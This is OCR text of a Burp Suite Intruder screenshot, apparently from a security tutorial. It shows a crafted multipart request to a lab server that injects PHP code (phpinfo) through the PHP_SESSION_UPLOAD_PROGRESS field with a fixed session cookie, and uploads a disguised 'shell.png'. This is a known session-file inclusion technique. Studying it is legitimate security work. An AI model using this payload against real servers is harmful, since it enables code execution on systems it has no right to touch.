 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
1 POST /index.php HTTP/1.1
2 Host: 192.168.43.82
3 Content-Length: 353
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVLPhuzoqPwLA4LxI
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Cookie: PHPSESSID=whoami
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryVLPhuzoqPwLA4LxI
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 <?php phpinfo();?>
19 ------WebKitFormBoundaryVLPhuzoqPwLA4LxI
20 Content-Disposition: form-data; name="file"; filename="shell.png"
21 Content-Type: image/png
22
23 GIF89a
24 testtesttesttesttesttesttesttest
25 ------WebKitFormBoundaryVLPhuzoqPwLA4LxI--
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
0 payload positions Length: 961
亿人安全